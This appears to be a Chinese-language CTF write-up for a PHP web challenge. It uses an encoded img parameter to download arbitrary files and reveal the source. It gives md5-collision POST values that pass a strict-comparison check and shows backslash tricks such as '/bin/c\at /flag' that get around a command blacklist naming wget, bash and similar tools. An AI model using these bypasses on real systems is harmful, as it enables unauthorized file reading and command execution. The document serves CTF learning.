0x00 知识点
md5强类型的绕过
方法比较固定:
POST:
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
任意文件下载
linux命令执行绕过
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\\\'|\\"|\\`|;|,|\\*|\\?|\\\\|\\\\\\\\|\\n|\\t|\\r|\\xA0|\\{|\\}|\\(|\\)|\\&[^\\d]|@|\\||\\\\$|\\[|\\]|{|}|\\(|\\)|-|<|>/i", $cmd)) { echo("forbid ~"); echo "<br>"; }
linux命令中可以加\\,所以甚至可以ca\\t /fl\\ag
0x01 解题
打开链接,看到url不寻常,解密img参数
解密顺序
base64->base64->hex
结果:555.png
那么我们反向推回去,尝试读取index.php:
加密顺序:
hex->base64->base64
<?php
error_reporting(E_ALL || ~ E_NOTICE);
header(\'content-type:text/html;charset=utf-8\');
$cmd = $_GET[\'cmd\'];
if (!isset($_GET[\'img\']) || !isset($_GET[\'cmd\']))
header(\'Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=\');
$file = hex2bin(base64_decode(base64_decode($_GET[\'img\'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
echo \'<img src ="./ctf3.jpeg">\';
die("xixi~ no flag");
} else {
$txt = base64_encode(file_get_contents($file));
echo "<img src=\'data:image/gif;base64," . $txt . "\'></img>";
echo "<br>";
}
echo $cmd;
echo "<br>";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\\\'|\\"|\\`|;|,|\\*|\\?|\\\\|\\\\\\\\|\\n|\\t|\\r|\\xA0|\\{|\\}|\\(|\\)|\\&[^\\d]|@|\\||\\\\$|\\[|\\]|{|}|\\(|\\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "<br>";
} else {
if ((string)$_POST[\'a\'] !== (string)$_POST[\'b\'] && md5($_POST[\'a\']) === md5($_POST[\'b\'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
?>
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
我们先看md5强类型的绕过
if ((string)$_POST[\'a\'] !== (string)$_POST[\'b\'] && md5($_POST[\'a\']) === md5($_POST[\'b\'])) {
POST:
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
这里过滤了大部分命令执行的语句
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\\\'|\\"|\\`|;|,|\\*|\\?|\\
这里想到
linux命令中可以加\\,所以甚至可以ca\\t /fl\\ag
查看当前目录有没有flag:

并没有。。
去根目录下找flag:

发现flag,读取:
禁用cat之后,cmd=/bin/c\\at%20/flag

看网上还有一种方法读取flag:
sort命令:sort将文件的每一行作为一个单位,相互比较,比较原则是从首字符向后,依次按ASCII码值进行比较,最后将他们按升序输出。
